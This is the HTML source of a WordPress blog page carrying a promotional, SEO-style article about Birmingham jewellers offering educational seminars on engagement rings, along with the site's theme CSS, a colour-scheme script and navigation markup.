				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		
		<script type="rocketlazyloadscript">
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.21.5; features: e_optimized_assets_loading, e_optimized_css_loading, e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<link rel="icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.vistahub.co.uk/wp-content/uploads/2024/02/cropped-6-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.meta-item.date-modified {
    display: none !important;
    margin-right: 12px !important;
    padding-right: 8px !important;
}		</style>
		

<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-9091 single-format-standard wp-theme-smart-mag no-sidebar post-layout-modern post-cat-80 has-lb has-lb-sm layout-normal elementor-default elementor-kit-8">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image" src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub"/></noscript></noscript>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="Your email address.." required />
						</p>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-4" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/5-essential-tips-for-window-replacement/" class="image-link media-ratio ratio-4-3" title="5 Essential Tips for Window Replacement"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/5-300x199.png" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/5-300x199.png 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/5-150x100.png 150w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/5-450x299.png 450w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/5.png 468w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/5-essential-tips-for-window-replacement/">5 Essential Tips for Window Replacement</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-19T10:43:14+00:00">January 19, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/the-truth-about-online-poker-luck-understanding-variance-and-downswings/" class="image-link media-ratio ratio-4-3" title="The Truth About Online Poker Luck: Understanding Variance and Downswings"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-300x199.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-300x199.jpg 300w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-150x99.jpg 150w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5-450x298.jpg 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/11/Screenshot_350-5.jpg 620w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/the-truth-about-online-poker-luck-understanding-variance-and-downswings/">The Truth About Online Poker Luck: Understanding Variance and Downswings</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-18T13:00:47+00:00">January 18, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/the-reality-capture-bottleneck-why-scanning-is-easy-but-modeling-is-the-real-challenge-of-the-decade/" class="image-link media-ratio ratio-4-3" title="The Reality Capture Bottleneck: Why &#8220;Scanning&#8221; is Easy, but &#8220;Modeling&#8221; is the Real Challenge of the Decade"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-300x169.webp" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-300x169.webp 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684-450x253.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/i-2026-01-15T102202.684.webp 480w" data-sizes="(max-width: 135px) 100vw, 135px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.vistahub.co.uk/the-reality-capture-bottleneck-why-scanning-is-easy-but-modeling-is-the-real-challenge-of-the-decade/">The Reality Capture Bottleneck: Why &#8220;Scanning&#8221; is Easy, but &#8220;Modeling&#8221; is the Real Challenge of the Decade</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-15T17:23:11+00:00">January 15, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.vistahub.co.uk/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.vistahub.co.uk/" title="Vista Hub" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img data-src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark lazyload" alt="Vista Hub" data-srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x" src="[data-uri]" /><noscript><img src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png" class="logo-image logo-image-dark" alt="Vista Hub" srcset="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white.png ,https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/logo-Newstime-01-white@2x.png 2x"/></noscript><img data-src="https://vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" class="logo-image lazyload" alt="Vista Hub" src="[data-uri]" /><noscript><img src="https://vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" class="logo-image" alt="Vista Hub"/></noscript>
									 
					</span>
	</a>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-9828"><a href="https://www.vistahub.co.uk/">Home</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-1019"><a href="https://www.vistahub.co.uk/category/example-1/">General</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-1020"><a href="https://www.vistahub.co.uk/category/business/">Business</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.vistahub.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.vistahub.co.uk/write-for-us/">Write For Us</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.vistahub.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.vistahub.co.uk/" title="Vista Hub" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image" src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub"/></noscript></noscript>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.vistahub.co.uk/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.vistahub.co.uk/category/fashion-2/"><span>Fashion</span></a></span><span class="delim">&raquo;</span><span class="current">Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings</span></div></nav>
<div class="main ts-contain cf no-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.vistahub.co.uk/category/fashion-2/" class="category term-color-80" rel="category">Fashion</a>
					</span>
					</div><h1 class="is-title post-title">Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vista Hub' data-src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazyload' height='32' width='32' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;' /><noscript><img alt='Vista Hub' src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript><span class="by">By</span> <a href="https://www.vistahub.co.uk/author/vista-hub/" title="Posts by Vista Hub" rel="author">Vista Hub</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2024-06-20T17:25:09+00:00">June 20, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.vistahub.co.uk/unveiling-the-mystery-birmingham-jewellers-offering-educational-seminars-on-engagement-rings/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span title="3 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>3 <span>Views</span></span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.vistahub.co.uk/wp-content/uploads/2024/06/Can-Cubic-Zirconia-Scratch.webp" class="image-link media-ratio ar-bunyad-main-full" title="Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings"><img fetchpriority="high" width="1200" height="574" src="https://www.vistahub.co.uk/wp-content/uploads/2024/06/Can-Cubic-Zirconia-Scratch.webp" class="attachment-bunyad-main-full size-bunyad-main-full no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 1200px) 100vw, 1200px" title="Unveiling the Mystery: Birmingham Jewellers Offering Educational Seminars on Engagement Rings" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern the-post-modern">

			<article id="post-9091" class="post-9091 post type-post status-publish format-standard has-post-thumbnail category-fashion-2">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious-full">

		
				
		<p>In the heart of Birmingham, a city renowned for its rich cultural heritage and thriving jewelry industry, a new trend is emerging, revolutionizing the way couples approach the significant milestone of engagement. With the rise of educational seminars offered by local jewellers, the journey to finding the perfect engagement ring is no longer shrouded in mystery but rather illuminated by knowledge and expertise. Among the bustling streets of Birmingham, jewellers are stepping up to offer invaluable insights and guidance through specialized seminars tailored to demystify the world of engagement rings.</p>
<p>At the forefront of this movement are the esteemed jewellers of Birmingham, who understand the significance of this timeless tradition. With the keyword <a href="https://lilyarkwright.com/collections/shop-all-engagement-rings">engagement rings Birmingham</a> echoing through the corridors of their workshops and showrooms, these artisans are not just selling rings; they are imparting wisdom and empowering couples to make informed decisions that resonate with their unique love stories. The first paragraph sets the stage for a narrative that delves deep into the significance of these educational seminars, weaving together the cultural backdrop of Birmingham with the timeless allure of engagement rings.</p>
<p>In a landscape where countless options abound, navigating the realm of engagement rings can often feel overwhelming. From the intricacies of diamond cuts to the symbolism behind different metals, there is much to consider when embarking on this journey. However, with the guidance of knowledgeable experts, what once seemed daunting transforms into an exhilarating adventure of discovery. Through educational seminars, Birmingham jewellers are equipping couples with the tools they need to embark on this journey with confidence and clarity.</p>
<p>These seminars offer a comprehensive overview of everything couples need to know about engagement rings, from the 4Cs of diamond quality to the significance of choosing ethically sourced materials. By demystifying the technical aspects and unveiling the rich symbolism behind each design choice, jewellers empower couples to make choices that align with their values and preferences. Moreover, these seminars foster an atmosphere of collaboration and creativity, where couples are encouraged to explore different styles and customization options to create a ring that truly reflects their love story.</p>
<p>Beyond the practical aspects of ring selection, these seminars also delve into the deeper meaning behind the tradition of engagement. From the history of engagement rings to the cultural significance of different designs, couples gain a newfound appreciation for the symbolism imbued in these timeless treasures. Through engaging discussions and interactive sessions, jewellers foster a sense of connection and intimacy, allowing couples to forge a deeper bond as they embark on this transformative journey together.</p>
<p>What sets Birmingham jewellers apart is not just their craftsmanship but also their commitment to education and empowerment. By offering these seminars, they go beyond the role of mere retailers, assuming the mantle of mentors and guides in the lives of couples embarking on one of life&#8217;s most significant adventures. Whether it&#8217;s guiding a couple through the process of selecting the perfect diamond or sharing insights into the latest trends in ring design, these jewellers are dedicated to ensuring that every couple feels confident and excited about their choice.</p>
<p>In conclusion, the emergence of educational seminars on engagement rings represents a paradigm shift in the way couples approach this timeless tradition. In Birmingham, jewellers are not just selling rings; they are illuminating the path to love and commitment with knowledge and expertise. As couples step into these seminars, they are met not only with glittering displays of diamonds but also with a wealth of wisdom and guidance to help them make the perfect choice for their journey ahead.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' data-src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=95&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/></noscript>		
		<div class="description">
			<a href="https://www.vistahub.co.uk/author/vista-hub/" title="Posts by Vista Hub" rel="author">Vista Hub</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://vistahub.co.uk" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

